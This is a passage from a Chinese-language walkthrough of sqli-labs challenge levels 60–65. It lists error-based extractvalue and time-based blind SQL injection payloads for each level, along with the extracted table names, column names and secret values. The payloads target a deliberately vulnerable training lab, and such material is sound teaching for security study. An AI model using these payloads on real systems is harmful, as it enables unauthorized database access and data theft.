
暴列:
?id=-1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='ir2kngnqlg'))) --+
secret_VFU4

暴值:

?id=-1 and extractvalue(1,concat(0x7e,(select group_concat(secret_VFU4) from ir2kngnqlg))) --+
FgW73MnkRN6zQFoMJF8lB2hx
Less-60(GET - challenge - Double Query- 5 queries allowed - Variation 3)
GET - challenge - 双注入 - 允许5次查询 - 变种3
$id = '("'.$id.'")';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
同59,只不过多了双引号和括号?id=-1")
爆表:
?id=-1") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
qwo4md2ykm

暴列:
?id=-1") and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='qwo4md2ykm'))) --+
secret_PIER

暴值:
?id=-1") and extractvalue(1,concat(0x7e,(select group_concat(secret_PIER) from qwo4md2ykm))) --+
5dbmmA4u4BmYhuqSnUvW7VzR

Less-61(GET - challenge - Double Query- 5 queries allowed - Variation 4)
GET - challenge - 双注入 - 允许5次查询 - 变种4
$sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1";
同上,只不过多了两个括号和一个双引号?id=-1'))
爆表:
?id=-1')) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
aakl60y1i1

暴列:
?id=-1')) and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='aakl60y1i1'))) --+
secret_VHWW
暴值:
?id=-1')) and extractvalue(1,concat(0x7e,(select group_concat(secret_VHWW) from aakl60y1i1))) --+
bGSX0wP4UeitlxG5b6BRtzMe

Less-62(GET - challenge - Blind - 130 queries allowed - variation 1)
GET - challenge - 盲注 - 允许130次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
此处union和报错注入都已经失效了,那我们就要使用延时注入了。
?id=1’)and If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’),1,1))=79,0,sleep(10))–+
当正确的时候时间很短,当错误的时候时间大于 10 秒,此时可以利用脚本进行尝试。
首先要知道该数据库下有几张表。
通过
?id=1') and if((select count(*) from information_schema.tables where table_schema=database())=1,sleep(5),1) --+
可以判断出,chllanges表下面只有一张表。
判断表名长度,表名
?id=1') and if(length((select table_name from information_schema.tables where table_schema=database()))=10,sleep(5),1) --+
判断出表名的长度为10。
?id=1') and if(ascii(substr((select table_name from information_schema.tables where table_schema=database()),1,1))=54,sleep(5),1) --+
通过此语句判断出来,表名的第一个字母的ascii码为54,对应的字符为6.
判断列
select count(*) from information_schema.tables where table_schema=database() and table_name="69qpriqcgb"
同理,利用以上语句判断出69qpriqcgb表中(此表明是随机生成的),有4个字段。
select column_name from information_schema.columns where table_schema=database() and table_name="69qpriqcgb" limit 0,1
Less-63(GET - challenge - Blind - 130 queries allowed - variation 2)
GET - challenge - 盲注 - 允许130次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
同上62,只不过是单引号
payload:?id=0%27and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=77,0,sleep(10))–+
正确时间短,错误时间长
Less-64(GET - challenge - Blind - 130 queries allowed - variation 3)
GET - challenge - 盲注 - 允许130次查询 - 变种3
$sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";
同上63,只不过是双括号
payload:?id=0))and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=77,0,sleep(10))–+
正确时间短,错误时间长
Less-65(GET - challenge - Blind - 130 queries allowed - variation 4)
GET - challenge - 盲注 - 允许130次查询 - 变种4
$id = '"'.$id.'"';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
同上,只不过?id=1”)
payload:?id=1%22)and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=79,0,sleep(10))–+


 浙公网安备 33010602011771号
浙公网安备 33010602011771号